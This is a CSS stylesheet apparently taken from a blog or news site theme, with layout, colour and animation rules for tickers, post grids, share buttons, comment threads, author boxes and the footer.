.home div#main-ads1{margin: 10px 0;}
.main-title{display: flex;justify-content: space-between;align-items: center;}
a.view-all{color:var(--dark-solid-color)}
a.view-all:hover{color:#112b3e}
.main-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.main-title h3{position:relative;float:left;height:32px;font-family:var(--title-font);background-color:#174b71;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0;}
.main-title h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0;}
.main-title a {position:absolute;top:0;right:0;color:var(--dark-solid-color)}
.error-status{display:block;text-align: center;font-size:13px;color:#000;padding:35px 0;font-weight:400}
.error-status b{font-weight:600}
#footer-wrapper .error-status{color:#fff}
.BoostFree-werzzj .widget{display:none;position:relative;width:100%;box-sizing:border-box;padding:15px;margin:0 0 10px;border:1px solid var(--solid-border);background:var(--white-color)}
.dialog-post{display:flex;justify-content:space-between;flex-wrap:wrap}
.dialog{width:32%;background:#fff;border-radius:0;margin-bottom:20px;position:relative}
.dialog-main:after{content:"";position:absolute;left:0;right:0;bottom:0;height:66%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.9));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.BoostFree-werzzj .entry-title,.BoostFree-werzzg .entry-title,.BoostFree-werzzl .entry-title,.BoostFree-werzzh .entry-title{display:block;text-decoration:none;font-weight:600;line-height:1.4em;font-size:14px;padding:4px 0 0;margin:auto}
.entry-title a{display:block;color:#333333}
.entry-title a:hover{color:#df1023}
.dialog-main-wrapper .item0 .entry-title{font-size:19px}
.BoostFree-werzzg .entry-title a,.mega-hero .item0 .entry-title a,.BoostFree-wvvi.item0 .entry-title a,.BoostFree-wvvo .entry-title a,.BoostFree-wvvds .entry-title a{display:block;color:#ffffff}
.BoostFree-werzzl .entry-title a{display:block;font-size:13px;color:#f2f2f2}
.BoostFree-werzzl .entry-title a:hover,a.simple-viewmore:hover,.BoostFree-wvvds .entry-title a:hover,.BoostFree-wvvo .entry-title a:hover,.post-filter .entry-title a:hover{color:#df1023}
.post-filter .entry-title a{font-size:17px;font-weight:600;line-height:1.4em}
.dialog-post .item0 .post-tag,.dialog-post .item0 .post-author{display:block}
.dialog-post .post-tag{display:none}
.dialog-post .item0 .post-author{display:inline-block;padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.dialog-main .post-author{display:none}
.dialog-main .post-date{padding:0 7px 0 0;text-transform:capitalize;color:var(--light-solid-color);font-size:11px;font-weight:normal}
.dialog-main .dialog-main-sum{display:none;color:var(--snippet-color)}
.dialog-post .item0{width:100%}
.BoostFree-wvvy-hero{width:100%;display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-wvvy{width:48%;position:relative;margin:0 0 30px}
.BoostFree-wvvy .BoostFree-wvvq{width:100%;display:block;overflow:hidden}
.BoostFree-wvvy .BoostFree-wvvq .post-filter-link{position:relative;float:left;width:100%;height:250px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle}
.BoostFree-wvvr-featured{position:relative;margin:0 0 30px;clear:both}
.piki-main-hero{display:flex;justify-content:space-between;flex-wrap:wrap}
.BoostFree-werzzy{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;border:1px solid var(--solid-border);background:var(--white-color)}
.BoostFree-werzzy .BoostFree-wvvr{width:31%;position:relative;margin:0}
.BoostFree-werzzy .BoostFree-wvvr .BoostFree-wvve{width:100%;display:block;overflow:hidden}
.BoostFree-wvvr-flow .BoostFree-wvve .post-filter-link,.BoostFree-wvvr .BoostFree-wvve .post-filter-link{position:relative;float:left;width:100%;height:130px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle}
.BoostFree-wvvr-box{overflow:hidden}
.BoostFree-wvvr-featured{position:relative;margin:0 0 30px;clear:both}
.BoostFree-wvvr,.BoostFree-wvvr-flow{width:31%;position:relative;margin:0}
.BoostFree-wvvr .BoostFree-wvve,.BoostFree-wvvr-flow .BoostFree-wvve{width:100%;display:block;overflow:hidden}
.BoostFree-wvvo{width:31%;position:relative;margin:5px 0}
.BoostFree-wvvo .video-ic {position:absolute;top:calc(50% - (65px / 2)); right: calc(50% - (45px / 2));height:40px;width:40px;line-height: 36px; z-index:99; margin: 0; font-size: 16px; text-align: center; vertical-align: middle; box-sizing: border-box;border:2px solid #fff;border-radius: 100%; color: #fff; background-color:rgba(0,0,0,0.5);opacity: .80; }
.BoostFree-wvvo .video-ic:after{content:'\f04b';display:block;font-family:'Font Awesome 5 Free';font-weight:900;padding:0 0 0 3px}
.BoostFree-wvvo .BoostFree-wvvo-thumb{height:220px;width:100%;display:block;overflow:hidden}
.BoostFree-werzzg .widget-title, .BoostFree-werzzg .widget{display:none}
.piki-tab .item0 .post-tag{display:block}
.BoostFree-werzzl .post-filter-link{position:relative;float:left;width:80px;height:70px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.BoostFree-werzzl .BoostFree-wvvt{position:relative;float:left;width:100%;margin:0 0 18px}
.BoostFree-werzzl .BoostFree-wvvt .BoostFree-wvvw{position:relative;display:block;box-sizing:border-box}
.column-left{float:left}
.column-right{float:right}
.BoostFree-wvvu{position:relative;float:left;width:100%;margin:5px 0}
.BoostFree-wvvu .col-main-thumb{position:relative;float:left;width:80px;height:70px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.BoostFree-wvvi{position:relative;float:left;width:100%;margin:5px 0}
.BoostFree-wvvi .col-img{position:relative;float:left;width:100%;height:250px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.mega-hero .fearured0{float:none;display:block;width:100%;padding:0;margin:0 0 5px}
.mega-hero .col-main-thumb{position:relative;float:left;width:100%;height:130px;overflow:hidden;box-sizing:border-box;padding:0;margin:auto}
.mega-hero .BoostFree-wvvp{position:relative;float:left;width:calc(100% / 3);box-sizing:border-box;padding:0 15px;margin:15px 0 0}
.mega-hero .ogrid-box{position:relative;display:flex;flex-wrap:wrap;margin:0 -10px}
.mega-hero .mega-hero-img{position:relative;float:left;width:100%;height:320px;overflow:hidden;box-sizing:border-box;padding:0;vertical-align:middle;margin:0 12px 0 0}
.mega-hero{overflow:hidden}
.BoostFree-wvva{position: relative;overflow: hidden;box-sizing: border-box;margin: 0;padding: 0;float: none;}
.ticker{position:relative;float:left;width:100%;margin:0}
.BoostFree-werzzk{position:relative;margin:5px auto;background:#ffffff;overflow: hidden; }
.BoostFree-werzzk .widget{display:block;height:25px;padding:5px 0;margin:0}
.BoostFree-werzzk .widget>.widget-title{display:block;position:relative;float:left;color:#fff;background: #112b3e;font-size:11px;text-transform:uppercase;height:25px;line-height:25px;padding:0 10px;margin:0 10px 0 5px;}
.BoostFree-werzzk .widget>.widget-title>h3{font-size:11px;font-weight:700;line-height:25px;margin:0}
.BoostFree-werzzk .widget>.widget-title>h3:before{content:'\f0e7';font-family:'Font Awesome 5 Free';float:left;font-size:11px;font-weight:900;margin:0 5px 0 0;}
.BoostFree-werzzk .widget-content{position: relative;display:none;height: 30px; justify-content: space-between; flex: 1; margin: 0;overflow: hidden;}
.breaking-ticker{box-sizing:border-box;float:left}
.BoostFree-werzzk .open-iki{display:flex!important}
.BoostFree-wvvf .entry-title{height:30px;font-size:13px;font-weight:400;line-height:30px;margin:0;padding:0;overflow:hidden}
.BoostFree-wvvf .entry-title a{position: relative;display: block;overflow: hidden;font-size: 15px;color: #000000;}
.breaking-ticker .active{opacity:1;visibility:visible;transform:translate3d(0,0,0);pointer-events:initial}
.BoostFree-wvvf{position:absolute;top:0;left:0;width:100%;opacity:0;visibility:hidden;transform:translate3d(10px,0,0);pointer-events:none;transition:all .80s ease}
.BoostFree-werzzk .breaking-content{position:relative;height:25px;display:flex;justify-content:flex-end;flex:1;align-items: center;margin:0}
.mydivs-bt{display:flex;flex-direction:row;align-items:center;justify-content:space-around;margin:0;height:30px}
.mydivs-bt>a{display:flex;width:20px;height:20px;line-height:20px;font-size:12px;text-align:center;margin:0 2px;padding:5px;cursor:pointer;color:#fff;background:#112b3e}
.mydivs-bt>a:hover{background:#666;}
.mydivs-bt .prev:before{content:'\f053'}
.mydivs-bt .next:before{content:'\f054'}
.mydivs-bt a:before{display:block;font-family:'Font Awesome 5 Free';margin:auto;text-align:center;font-weight:900}
.BoostFree-werzzj .type-col-left{float: left;width:calc((100% - 10px) / 2)}
.BoostFree-werzzj .type-col-right{float: right;width:calc((100% - 10px) / 2)}
.BoostFree-werzzj .open-iki, .BoostFree-werzzg .open-iki{display:block!important}
.BoostFree-werzzj .item0 .entry-title{font-size:23px}
.BoostFree-werzzj .widget>.widget-title,.BoostFree-werzzy .widget-title{display:flex;justify-content:space-between;align-items:center;position:relative;margin:0 0 14px}
a.simple-viewmore{color:var(--dark-solid-color)}
.sidebar .widget-title,.BoostFree-werzzj .widget>.widget-title,.BoostFree-werzzy .widget-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.sidebar .widget-title h3,.BoostFree-werzzj .widget>.widget-title h3,.BoostFree-werzzy .widget-title h3{position:relative;float:left;height:32px;background-color:#174b71;font-family:var(--title-font);font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0}
.sidebar .widget-title h3:after,.BoostFree-werzzj .widget>.widget-title h3:after,.BoostFree-werzzy .widget-title h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0}
.BoostFree-werzzj .widget>.widget-title a,.BoostFree-werzzy .widget-title a{position:absolute;top:0;right:0}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.BoostFree-werzzg{display:block;margin:0 auto}
.BoostFree-werzzg .container{padding:0 30px}
.BoostFree-wvvs.item0 .entry-title,.BoostFree-wvvs.item1 .entry-title{font-size:24px}
.piki-tab .item0 .featured-meta,.piki-tab .item1 .featured-meta{padding:20px 10px}
.BoostFree-wvvs-post{margin:0 0 10px;padding:5px;border:1px solid var(--solid-border);background:#fff}
.BoostFree-wvvs{position:relative;overflow:hidden;border-radius:0}
.BoostFree-werzzg .BoostFree-wvvs{float:left;width:calc((100% - 18px) / 3);display:inline-block}
.item0 .featured-image-load .featured-image-load-thumb,.item1 .featured-image-load .featured-image-load-thumb{height:400px}
.BoostFree-werzzg .item0,.BoostFree-werzzg .item1{margin:3px;height:400px}
.BoostFree-werzzg .item2,.BoostFree-werzzg .item3{margin:3px}
.BoostFree-wvvs .featured-image-load-thumb{width:100%;height:197px;position:relative;display:block}
.BoostFree-wvvs .featured-image-load-thumb a{width:100%;height:100%;box-sizing:border-box;display:block}
.featured-meta{position:absolute;left:0;bottom:0;z-index:77;width:100%;box-sizing:border-box;padding:5px 10px}
.piki-tab .hero-feat-box{background:0;padding:5px 10px}
.BoostFree-wvvs:hover .hero-feat-box{background:0}
.queryMessage{display:block;font-size:13px;font-weight:400;padding:10px;margin:0 0 25px;color:#333333;border:1px solid #c5c3c3;background-color:#f2f2f2;overflow:hidden}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query,.queryMessage .search-label{font-weight:bold;text-transform:uppercase}
.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}
.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}
.queryMessage a.show-more{float:right;color:#fff;border:1px solid #aca6a6;padding:1px 8px;background-color:#112b3e;text-decoration:none;transition:opacity .40s}
.queryMessage a.show-more:hover{background-color:#df1023}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.post-inner-area .post-snip{padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{float:right;color:#333;margin: 7px 0 0 0;}
.comment-bubble:before{content:"\f086";display:inline-block;font-family:'Font Awesome 5 Free';font-size:15px;font-weight:900;margin-right:5px}
.post-inner-area{position:relative;float:left;width:100%;background-color:#fff;overflow:hidden;padding:20px 10px;box-sizing:border-box;margin:0 0 10px;border:1px solid var(--solid-border)}
.post-filter-wrap{position:relative;float:left;clear:both;display:block;padding:0 10px}
.blog-post{display:block;word-wrap:break-word}
.post-filter-wrap .grid-posts{display:flex;flex-wrap:wrap;margin:0 -10px}
.post-filter-link.video-nos:after{content:"\f04b";font-family:'Font Awesome 5 Free';font-size:14px;width:58px;height:38px;line-height:38px;border-radius:11px;font-weight:900;background:#000;vertical-align:middle;color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding: 0 0 0 2px;margin:0;text-align:center;transition:background .30s ease}
.post-filter-link.video-nos:hover:after{background:#ff0000;opacity:1}
.ogrid-box .post-filter-link.video-nos:after, .BoostFree-wvvu .post-filter-link.video-nos:after, .megagrid-posts .post-filter-link.video-nos:after, .PopularPosts .post-filter-link.video-nos:after, .BoostFree-wvvt .post-filter-link.video-nos:after, .piki-main-hero .BoostFree-wvvr-flow .BoostFree-wvve .post-filter-link.video-nos:after, .BoostFree-wvvr .BoostFree-wvve .post-filter-link.video-nos:after{font-size: 8px;width: 30px;line-height: 22px;height: 22px;border-radius: 7px;}
.post-filter{float:left;width:calc(100% / 2);overflow:visible;box-sizing:border-box;padding:0 8px;margin:0 0 40px}
.post-filter-inside-wrap{float:left;width:100%;height:100%;padding:5px;box-sizing:border-box}
.post-filter .post-filter-image{float:left;width:100%;height:220px;overflow:hidden;margin:0 0 10px}
.post-filter .post-filter-image .post-filter-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}
.post-tag{position:absolute;float:left;top:20px;left:10px;height:10px;z-index:5;border-radius:4px;background-color:#df1023;color:#fff;font-size:10px;line-height:10px;font-weight:500;white-space:nowrap;width:auto;overflow:hidden;padding:5px 7px}
.post-filter .BoostFree-wvvr-box{float:left;width:100%;overflow:hidden}
.post-filter h2.entry-title{margin:5px 0 0}
.index #feed-view #main{background-color:var(--white-color);padding:10px 8px;border:1px solid var(--solid-border)}
#feed-view #main{position:relative;float:left;width:100%;box-sizing:border-box;margin:0}
.widget iframe,.widget img{max-width:100%}
#footer-nos{position:relative;float:left;width:100%;padding:25px 0;margin:0}
#footer-nos.no-items{padding:0;border:0}
#footer-nos .widget{position:relative;float:left;box-sizing:border-box;margin:0}
#footer-nos .widget > widget-content{display:none}
#footer-nos .widget-content .widget-title > h3{position:relative;font-family:var(--body-font);font-size:16px;color:#ffffff;font-weight:600;text-transform:uppercase;margin:0 0 10px}
#footer-nos .Image{width:70%;padding:0 25px 0 0}
#footer-nos .Image .widget-content{position:relative;float:left;margin:0;width:100%}
#footer-nos .footer-logo{display:block;float:left;max-width:30%;max-height:45px;padding:19px 0;margin:0}
#footer-nos .footer-logo img{max-height:45px;vertical-align:middle}
#footer-nos .about-content{max-width:70%;display:block;float:left;padding:0 0 0 30px;box-sizing:border-box}
#footer-nos .Image .no-image .about-content{max-width:100%;padding:0 30px 0 0}
#footer-nos .Image .image-caption{font-size:14px;margin:0;color:#8c8c8c}
#footer-nos .LinkList{float:right;width:30%}
#footer-nos .LinkList .widget-content{float:right}
.footer-nos ul.social-footer{float:right}
.footer-nos .social-footer li{float:left;margin:0 7px 0 0}
.footer-nos .social-footer li:last-child{margin:0}
.footer-nos .social-footer li a{display:block;width:34px;height:34px;font-size:22px;margin:5px 0;color:#f2f2f2;text-align:center;line-height:34px}
.footer-nos .social-footer li a:hover {opacity: 0.8}
.post-snippet{position:relative;display:none;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0}
a.read-more{display:none;color:#112b3e;font-size:13px;font-weight:500;text-transform:uppercase;margin:15px 0 0;transition:color .30s ease}
a.read-more:after{content:'\f178';font-family:'Font Awesome 5 Free';font-weight:400;margin:0 0 0 5px}
a.read-more:hover{color:#333333}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-family:var(--meta-font);font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{color:#df1023}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:8px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 3px}
.item-post h1.entry-title{color:#333333;text-align:left;font-size:25px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 5px;padding:0}
.static_page .item-post h1.entry-title{margin:0}
.item-post .post-body{width:100%;font-family:var(--text-font);font-size:15px;line-height:1.5em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.post-footer{position:relative;float:left;width:100%;margin:20px 0 0}
.label-container{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0}
.label-container span:before{content:'\f02c';font-family:'Font Awesome 5 Free';font-weight:900;margin:0 5px 0 0}
.label-container span,.label-container a{float:left;height:22px;background-color:#f7f7f7;font-size:12px;line-height:23px;font-weight:400;margin:0;padding:0 10px}
.label-container span{color:var(--white-color);background-color:#112b3e}
.label-container a{color:#333333;margin:0 5px 5px;border:1px solid #ddd;transition:all .30s ease}
.label-container a:hover{background-color:#df1023;color:#ffffff;transition:all .20s ease;border-radius:4px}
ul.BoostFree-werzzi{position:relative}
.BoostFree-werzzi li{float:left;overflow:hidden;margin:5px 5px 0 0}
.BoostFree-werzzi li a{width:36px}
.BoostFree-werzzi li.share-icon span{width:auto;padding:0 5px}
.BoostFree-werzzi li a,.BoostFree-werzzi li.share-icon span{display:block;height:34px;line-height:32px;color:var(--white-color);font-size:15px;font-weight:400;cursor:pointer;text-align:center;box-sizing:border-box;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
.BoostFree-werzzi li.share-icon span{position:relative;background-color:#fff;font-size:14px;color:#333333;cursor:auto;margin:0 5px 0 0}
.BoostFree-werzzi li.share-icon span:before{content:'\f1e0';font-family:'Font Awesome 5 Free';font-weight:900;padding:0 5px}
.BoostFree-werzzi li.share-icon span:after{content:'Share :';position:relative;height:6px;font-size:17px;font-weight:700}
.BoostFree-werzzi li a span{font-size:14px;padding:0 15px}
.BoostFree-werzzi li a:hover{opacity:.8}
.BoostFree-werzzi .show-hid a{background-color:rgba(155,155,155,0.1);font-size:14px;color:var(--hero-color)}
.BoostFree-werzzi .show-hid a:before{content:'\f067';font-family:'Font Awesome 5 Free';font-weight:900}
.show-hidden .show-hid a:before{content:'\f068'}
.BoostFree-werzzi li.linkedin,.BoostFree-werzzi li.reddit,.BoostFree-werzzi li.telegram{display:none}
.show-hidden li.linkedin,.show-hidden li.reddit,.show-hidden li.telegram{display:inline-block}
.feed-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px}
ul.BoostFree-werzzu{position:relative;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid #eaeaea;margin:0 0 30px}
.BoostFree-werzzu li{display:inline-block;width:50%}
.BoostFree-werzzu .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.BoostFree-werzzu .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid #e7e7e7;padding:0 0 5px}
.BoostFree-werzzu li a{color:#333333;line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.BoostFree-werzzu li:hover a{color:#df1023}
.BoostFree-werzzu li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px}
.BoostFree-werzzu .post-prev span:before{content:"\f053";float:left;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 2px 0 0}
.BoostFree-werzzu .post-next span:after{content:"\f054";float:right;font-family:'Font Awesome 5 Free';font-size:10px;font-weight:900;text-transform:none;margin:0 0 0 2px}
.BoostFree-werzzu p{font-family:var(--meta-font);font-size:12px;font-weight:400;line-height:1.4em;margin:0}
.BoostFree-werzzu .post-Boost-open p{color:#aaa}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#333333;font-weight:700;margin:0 0 15px}
.about-author{position:relative;display:block;border:1px solid #c6c6c6;overflow:hidden;background-color:var(--white-color);padding:10px 20px;margin:0 0 20px}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:700;text-transform:captalize;line-height:20px;margin:1px 0 3px}
.author-name span{color:#333333}
.author-name a{color:#112b3e;transition:opacity .40s}
.author-name a:after{content:"\f058";float:right;font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:#333333;font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:20px;color:#000;line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{color:#df1023}
#blog-pager{float:left;width:100%;font-size:15px;font-weight:500;text-align:center;clear:both;box-sizing:border-box;padding:10px 0 0;margin:0;border-top:1px solid rgba(155,155,155,0.1)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:#174b71;font-size:14px;color:#ffffff;font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:2px}
#blog-pager .load-more:hover{background-color:#df1023}
#blog-pager .load-more.no-more{background-color:rgba(155,155,155,0.05);color:#112b3e}
#blog-pager .loading,#blog-pager .no-more{display:none}
#blog-pager .loading .loader{position:relative;height:100%;overflow:hidden;display:block;margin:0}
#blog-pager .loading .loader{height:34px}
#blog-pager .no-more.show{display:inline-block}
#blog-pager .loading .loader:after{width:26px;height:26px;margin:-15px 0 0 -15px}
#blog-pager .loading .loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #112b3e;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{display:none}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.title-wrap{display:flex;justify-content:space-between;align-items:center;position:relative;margin:0 0 14px}
.title-wrap{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;border-bottom:2px solid #174b71}
.title-wrap h3{position:relative;float:left;height:32px;font-family:var(--title-font);background-color:#174b71;font-size:13px;color:#ffffff;text-transform:uppercase;font-weight:600;line-height:32px;padding:0 15px;margin:0}
.title-wrap h3:after{position:absolute;content:'';height:0;width:0;bottom:0;right:-16px;border:0;border-top:32px solid transparent;border-left:16px solid #174b71;margin:0}
.BoostFree-werzzt{display:none;overflow:hidden;background-color:#fff;padding:15px;margin:0 0 10px;box-sizing:border-box;border:1px solid var(--solid-border)}
.BoostFree-werzzt .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:#333}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:#333333}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px}
.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:100%}
.comments .comment-block{overflow:hidden;    border: 1px solid #dcdcdc; padding: 10px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom: 1px solid #dfdfdf;}
.comments .comments-content .comment-header a{color:#333333;transition:color .40s}
.comments .comments-content .comment-header a:hover{color:#df1023}
.comments .comments-content .user{font-style:normal;font-weight:700}
.comments .comments-content .icon.blog-author:after{content:"\f058";font-family:'Font Awesome 5 Free';font-size:18px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:#5e5e5e;font-weight:400;text-align:left;line-height:1.4em;    width: 100%; padding: 20px 10px; background: #f4f4f4;margin:5px 0 9px}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#333333;font-weight:400;background-color:#f2f2f2;font-size:10px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#112b3e;border-color:#112b3e;text-decoration:none}
.comments .comments-content .datetime{float:right;font-family:var(--meta-font);font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
.comments .thread-chrome.thread-collapsed{display:none}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.BoostFree-werzzt.comments-system-facebook .all-comments,.BoostFree-werzzt.comments-system-disqus .all-comments{display:none}
#comment-editor{margin:0 0 20px}
.comments-msg-alert { position: relative; display: block; font-size: 12px; color: #dc0000; }
blockquote{font-style:italic;padding:10px;margin:0;border-left:4px solid #112b3e;color:var(--black-color);border:1px dashed #e4e4e4;background:#f6f6f6;border-top-left-radius:20px;border-bottom-right-radius:20px}
blockquote{font-style:italic;color:var(--black-color);border-left:5px solid #112b3e;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#112b3e}
blockquote:after{content:'\f10e';display:inline-block;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#112b3e}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:piki;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(piki,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:piki;padding:0 0 0 15px;margin:10px 0}
.post-body ul li{list-style:disc inside}
.post-body u{text-decoration:underline}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(155 155 155 / 0.17);}
.post-body a{transition:color .30s ease}
.post-body strike{text-decoration:line-through}
.post-body .video-frame {position: relative;width: 100%;padding: 50% 0 0;}
.post-body .video-frame iframe {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.2}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form {color: #fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:15px;margin:0 0px 35px;border:1px solid var(--solid-border)}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:10px}
